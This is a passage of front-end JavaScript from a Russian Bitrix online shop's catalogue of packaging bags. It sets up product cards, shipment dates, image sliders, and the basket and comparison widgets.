_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9722_95959caa9d3c05d3f1e0a41ce1a2e8c8_not_avail','COMPARE_LINK_ID':'bx_3487917369_9722_95959caa9d3c05d3f1e0a41ce1a2e8c8_compare_link','SUBSCRIBE_ID':'bx_3487917369_9722_95959caa9d3c05d3f1e0a41ce1a2e8c8_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9722_95959caa9d3c05d3f1e0a41ce1a2e8c8)
				{
					window.obbx_3487917369_9722_95959caa9d3c05d3f1e0a41ce1a2e8c8.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9719_e7e23067e5127ebe8ec742c0ea82d09f =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9719','NAME':'Пакет фасовочный 26*35 см (13мкм), 1000 шт. (EXTRA)','DETAIL_PAGE_URL':'/catalog/fasovochnye-pakety/fasovochnye-pakety-26-35-sm-8mkm-evroboks-1000-sht-extra/','PICT':{'ID':'10400550','TIMESTAMP_X':'19.05.2025 17:35:11','MODULE_ID':'iblock','HEIGHT':'486','WIDTH':'646','FILE_SIZE':'27370','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/e8f','FILE_NAME':'v22js1bqzjf34bc3j2r7ica0vj00n7bc.jpg','ORIGINAL_NAME':'c01f4b62bce9.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'4ef5a19c18fb4e20cd6ff4b62cc3ee68','SRC':'/upload/iblock/e8f/v22js1bqzjf34bc3j2r7ica0vj00n7bc.jpg','UNSAFE_SRC':'/upload/iblock/e8f/v22js1bqzjf34bc3j2r7ica0vj00n7bc.jpg','SAFE_SRC':'/upload/iblock/e8f/v22js1bqzjf34bc3j2r7ica0vj00n7bc.jpg','ALT':'Пакет фасовочный 26*35 см (13мкм), 1000 шт. (EXTRA)','TITLE':'Пакет фасовочный 26*35 см (13мкм), 1000 шт. (EXTRA)'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'1181','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2060':{'ID':'2060','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9719'}},'ITEM_MEASURE_RATIO_SELECTED':'2060','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9719_e7e23067e5127ebe8ec742c0ea82d09f','PICT_ID':'bx_3487917369_9719_e7e23067e5127ebe8ec742c0ea82d09f_pict','PICT_SLIDER_ID':'bx_3487917369_9719_e7e23067e5127ebe8ec742c0ea82d09f_pict_slider','QUANTITY_ID':'bx_3487917369_9719_e7e23067e5127ebe8ec742c0ea82d09f_quantity','QUANTITY_UP_ID':'bx_3487917369_9719_e7e23067e5127ebe8ec742c0ea82d09f_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9719_e7e23067e5127ebe8ec742c0ea82d09f_quant_down','PRICE_ID':'bx_3487917369_9719_e7e23067e5127ebe8ec742c0ea82d09f_price','PRICE_OLD_ID':'bx_3487917369_9719_e7e23067e5127ebe8ec742c0ea82d09f_price_old','PRICE_TOTAL_ID':'bx_3487917369_9719_e7e23067e5127ebe8ec742c0ea82d09f_price_total','BUY_ID':'bx_3487917369_9719_e7e23067e5127ebe8ec742c0ea82d09f_buy_link','BASKET_PROP_DIV':'bx_3487917369_9719_e7e23067e5127ebe8ec742c0ea82d09f_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9719_e7e23067e5127ebe8ec742c0ea82d09f_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9719_e7e23067e5127ebe8ec742c0ea82d09f_not_avail','COMPARE_LINK_ID':'bx_3487917369_9719_e7e23067e5127ebe8ec742c0ea82d09f_compare_link','SUBSCRIBE_ID':'bx_3487917369_9719_e7e23067e5127ebe8ec742c0ea82d09f_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9719_e7e23067e5127ebe8ec742c0ea82d09f)
				{
					window.obbx_3487917369_9719_e7e23067e5127ebe8ec742c0ea82d09f.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9718_db63f2a783ba71e8a375390e75b57b62 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9718','NAME':'Пакеты 26*35 см (15 мкм), 700 шт. ','DETAIL_PAGE_URL':'/catalog/fasovochnye-pakety/fasovochnye-pakety-26-35-sm-8mkm-evroboks-700-sht-a7/','PICT':{'ID':'10555','TIMESTAMP_X':'19.05.2025 17:52:42','MODULE_ID':'iblock','HEIGHT':'257','WIDTH':'228','FILE_SIZE':'27563','CONTENT_TYPE':'image/png','SUBDIR':'iblock/7a9','FILE_NAME':'7a996d6d6487a9e99b0490e5c196f27f.png','ORIGINAL_NAME':'fasovochnye-pakety-26-35.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'18e7bf35e9fdb8c94f17648e97bbe213','SRC':'/upload/iblock/7a9/7a996d6d6487a9e99b0490e5c196f27f.png','UNSAFE_SRC':'/upload/iblock/7a9/7a996d6d6487a9e99b0490e5c196f27f.png','SAFE_SRC':'/upload/iblock/7a9/7a996d6d6487a9e99b0490e5c196f27f.png','ALT':'Пакеты 26*35 см (15 мкм), 700 шт. ','TITLE':'Пакеты 26*35 см (15 мкм), 700 шт. '},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'1180','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2059':{'ID':'2059','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9718'}},'ITEM_MEASURE_RATIO_SELECTED':'2059','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9718_db63f2a783ba71e8a375390e75b57b62','PICT_ID':'bx_3487917369_9718_db63f2a783ba71e8a375390e75b57b62_pict','PICT_SLIDER_ID':'bx_3487917369_9718_db63f2a783ba71e8a375390e75b57b62_pict_slider','QUANTITY_ID':'bx_3487917369_9718_db63f2a783ba71e8a375390e75b57b62_quantity','QUANTITY_UP_ID':'bx_3487917369_9718_db63f2a783ba71e8a375390e75b57b62_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9718_db63f2a783ba71e8a375390e75b57b62_quant_down','PRICE_ID':'bx_3487917369_9718_db63f2a783ba71e8a375390e75b57b62_price','PRICE_OLD_ID':'bx_3487917369_9718_db63f2a783ba71e8a375390e75b57b62_price_old','PRICE_TOTAL_ID':'bx_3487917369_9718_db63f2a783ba71e8a375390e75b57b62_price_total','BUY_ID':'bx_3487917369_9718_db63f2a783ba71e8a375390e75b57b62_buy_link','BASKET_PROP_DIV':'bx_3487917369_9718_db63f2a783ba71e8a375390e75b57b62_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9718_db63f2a783ba71e8a375390e75b57b62_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9718_db63f2a783ba71e8a375390e75b57b62_not_avail','COMPARE_LINK_ID':'bx_3487917369_9718_db63f2a783ba71e8a375390e75b57b62_compare_link','SUBSCRIBE_ID':'bx_3487917369_9718_db63f2a783ba71e8a375390e75b57b62_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9718_db63f2a783ba71e8a375390e75b57b62)
				{
					window.obbx_3487917369_9718_db63f2a783ba71e8a375390e75b57b62.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9704_c9e3e7f526fe8ce3c66b28fc6545ffc6 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9704','NAME':'Пакеты фасовочные 30*40 см (12 мкм), 500 шт. ','DETAIL_PAGE_URL':'/catalog/fasovochnye-pakety/fasovochnye-pakety-30-40-sm-12mkm-evroboks-500-sht-osoboprochnye/','PICT':{'ID':'10527','TIMESTAMP_X':'19.05.2025 17:49:34','MODULE_ID':'iblock','HEIGHT':'449','WIDTH':'326','FILE_SIZE':'35519','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/048','FILE_NAME':'0488ebb541da9a4e6f097400cecf95fe.jpg','ORIGINAL_NAME':'8-1.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'e39c49ae54ee5dea2f521c279d539e91','SRC':'/upload/iblock/048/0488ebb541da9a4e6f097400cecf95fe.jpg','UNSAFE_SRC':'/upload/iblock/048/0488ebb541da9a4e6f097400cecf95fe.jpg','SAFE_SRC':'/upload/iblock/048/0488ebb541da9a4e6f097400cecf95fe.jpg','ALT':'Пакеты фасовочные 30*40 см (12 мкм), 500 шт. ','TITLE':'Пакеты фасовочные 30*40 см (12 мкм), 500 шт. '},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'1166','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'716':{'ID':'716','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9704'}},'ITEM_MEASURE_RATIO_SELECTED':'716','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9704_c9e3e7f526fe8ce3c66b28fc6545ffc6','PICT_ID':'bx_3487917369_9704_c9e3e7f526fe8ce3c66b28fc6545ffc6_pict','PICT_SLIDER_ID':'bx_3487917369_9704_c9e3e7f526fe8ce3c66b28fc6545ffc6_pict_slider','QUANTITY_ID':'bx_3487917369_9704_c9e3e7f526fe8ce3c66b28fc6545ffc6_quantity','QUANTITY_UP_ID':'bx_3487917369_9704_c9e3e7f526fe8ce3c66b28fc6545ffc6_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9704_c9e3e7f526fe8ce3c66b28fc6545ffc6_quant_down','PRICE_ID':'bx_3487917369_9704_c9e3e7f526fe8ce3c66b28fc6545ffc6_price','PRICE_OLD_ID':'bx_3487917369_9704_c9e3e7f526fe8ce3c66b28fc6545ffc6_price_old','PRICE_TOTAL_ID':'bx_3487917369_9704_c9e3e7f526fe8ce3c66b28fc6545ffc6_price_total','BUY_ID':'bx_3487917369_9704_c9e3e7f526fe8ce3c66b28fc6545ffc6_buy_link','BASKET_PROP_DIV':'bx_3487917369_9704_c9e3e7f526fe8ce3c66b28fc6545ffc6_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9704_c9e3e7f526fe8ce3c66b28fc6545ffc6_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9704_c9e3e7f526fe8ce3c66b28fc6545ffc6_not_avail','COMPARE_LINK_ID':'bx_3487917369_9704_c9e3e7f526fe8ce3c66b28fc6545ffc6_compare_link','SUBSCRIBE_ID':'bx_3487917369_9704_c9e3e7f526fe8ce3c66b28fc6545ffc6_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9704_c9e3e7f526fe8ce3c66b28fc6545ffc6)
				{
					window.obbx_3487917369_9704_c9e3e7f526fe8ce3c66b28fc6545ffc6.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9723_d2013c41b5b9a8d7c906d51b6390ed53 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9723','NAME':'Пакеты фасовочные 30*40 см (8мкм), рулон на втулке 450 шт.','DETAIL_PAGE_URL':'/catalog/fasovochnye-pakety/fasovochnye-pakety-30-40-sm-8mkm-rulon-na-shpule-450-sht/','PICT':{'ID':'10565','TIMESTAMP_X':'19.05.2025 17:46:29','MODULE_ID':'iblock','HEIGHT':'661','WIDTH':'754','FILE_SIZE':'93581','CONTENT_TYPE':'image/png','SUBDIR':'iblock/488','FILE_NAME':'4885e7b616e89c3b44528a90f9b842b0.png','ORIGINAL_NAME':'fasovochnye-pakety-na-shpule.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'6fb6f46554d216bb247648eea49981c6','SRC':'/upload/iblock/488/4885e7b616e89c3b44528a90f9b842b0.png','UNSAFE_SRC':'/upload/iblock/488/4885e7b616e89c3b44528a90f9b842b0.png','SAFE_SRC':'/upload/iblock/488/4885e7b616e89c3b44528a90f9b842b0.png','ALT':'Пакеты фасовочные 30*40 см (8мкм), рулон на втулке 450 шт.','TITLE':'Пакеты фасовочные 30*40 см (8мкм), рулон на втулке 450 шт.'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'1185','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2064':{'ID':'2064','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9723'}},'ITEM_MEASURE_RATIO_SELECTED':'2064','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9723_d2013c41b5b9a8d7c906d51b6390ed53','PICT_ID':'bx_3487917369_9723_d2013c41b5b9a8d7c906d51b6390ed53_pict','PICT_SLIDER_ID':'bx_3487917369_9723_d2013c41b5b9a8d7c906d51b6390ed53_pict_slider','QUANTITY_ID':'bx_3487917369_9723_d2013c41b5b9a8d7c906d51b6390ed53_quantity','QUANTITY_UP_ID':'bx_3487917369_9723_d2013c41b5b9a8d7c906d51b6390ed53_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9723_d2013c41b5b9a8d7c906d51b6390ed53_quant_down','PRICE_ID':'bx_3487917369_9723_d2013c41b5b9a8d7c906d51b6390ed53_price','PRICE_OLD_ID':'bx_3487917369_9723_d2013c41b5b9a8d7c906d51b6390ed53_price_old','PRICE_TOTAL_ID':'bx_3487917369_9723_d2013c41b5b9a8d7c906d51b6390ed53_price_total','BUY_ID':'bx_3487917369_9723_d2013c41b5b9a8d7c906d51b6390ed53_buy_link','BASKET_PROP_DIV':'bx_3487917369_9723_d2013c41b5b9a8d7c906d51b6390ed53_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9723_d2013c41b5b9a8d7c906d51b6390ed53_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9723_d2013c41b5b9a8d7c906d51b6390ed53_not_avail','COMPARE_LINK_ID':'bx_3487917369_9723_d2013c41b5b9a8d7c906d51b6390ed53_compare_link','SUBSCRIBE_ID':'bx_3487917369_9723_d2013c41b5b9a8d7c906d51b6390ed53_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9723_d2013c41b5b9a8d7c906d51b6390ed53)
				{
					window.obbx_3487917369_9723_d2013c41b5b9a8d7c906d51b6390ed53.setCompared('');

									}
			}));
		</script>
<script>
    BX.message({
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BASKET_URL: '/cart/',
        ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_MESSAGE_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        PRICE_TOTAL_PREFIX: 'на сумму',
        RELATIVE_QUANTITY_MANY: '',
        RELATIVE_QUANTITY_FEW: '',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        BTN_MESSAGE_LAZY_LOAD: 'Показать ещё',
        BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
        SITE_ID: 's1'
    });
    var obbx_3487917369_1 = new JCCatalogSectionComponent({
        siteId: 's1',
        componentPath: '/bitrix/components/jack/catalog.section',
        navParams: {'NavPageCount':'1','NavPageNomer':'1','NavNum':'1'},
        deferredLoad: false, // enable it for deferred load
        initiallyShowHeader: '',
        bigData: '',
        lazyLoad: !!'',
        loadOnScroll: !!'',
        template: 'informbox.96b3e875ab839fca51c52798595934da41d6d780d54353cb5adbb36d1c605048',
        ajaxId: '',
        parameters: '[base64]/QuNGC0YwiO3M6MjI6Ik1FU1NfQlROX0FERF9UT19CQVNLRVQiO3M6MTI6ItCa0YPQv9C40YLRjCI7czoxODoiTUVTU19CVE5fU1VCU0NSSUJFIjtOO3M6MTU6Ik1FU1NfQlROX0RFVEFJTCI7czoxODoi0J/[base64].c4d9d3f1a600bb14f2fa177406c9df8aaa5169d93aeb6a427d7899abfcc95c95',
        container: 'container-1',
    });
</script>
<script>
 BX.ready(function(){
	BX.addCustomEvent("onKomboxFilterCatalogLoading", BX.delegate(function(data){
		var $data = $('<div>' + data + '</div>');
		var content = $data.find('.section--catalog-page-general .catalog');
		var cur_content = $('.section--catalog-page-general .catalog');
		cur_content.replaceWith(content);

		//Сортировка
		var content1 = $data.find('.sorted-wrapper');
		var cur_content1 = $('.sorted-wrapper');
		cur_content1.replaceWith(content1);

		//Вид карточки
		var content2 = $data.find('.view_type-wrapper');
		var cur_content2 = $('.view_type-wrapper');
		cur_content2.replaceWith(content2);

		//Show more
		var content3 = $('.catalog-page__show-more', $data);
		var cur_content3 = $('.catalog-page__show-more');
		//cur_content3.hide();

		//учтем постраничку
		var pager = $('.catalog-page__nav', $data);
		var cur_pager = $('.catalog-page__nav');

		if(pager.length){
			if(cur_pager.length)
			{
				cur_pager.replaceWith(pager).show();
			}
			else
			{
				content.after(pager);
			}
		}
		else if(cur_pager.length){
			cur_pager.hide();
		}

		//выполним скрипты
		//BX.loadScript("/bitrix/templates/mirpack_new/js/script.js");
		//var ob = BX.processHTML(data, false);
		//BX.ajax.processScripts(ob.SCRIPT);
	}, this));
});
 </script>
<script src="/bitrix/templates/mirpack_new/js/accordion.js"></script><script>
var bx_basketT0kNhm = new BitrixSmallCart;
</script>

<script >
var obcompareList7BAowd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList7BAowd'},'AJAX':{'url':'/catalog/fasovochnye-pakety/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
</script><script>
	bx_basketT0kNhm.siteId       = 's1';
	bx_basketT0kNhm.cartId       = 'bx_basketT0kNhm';
	bx_basketT0kNhm.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketT0kNhm.templateName = '.default';
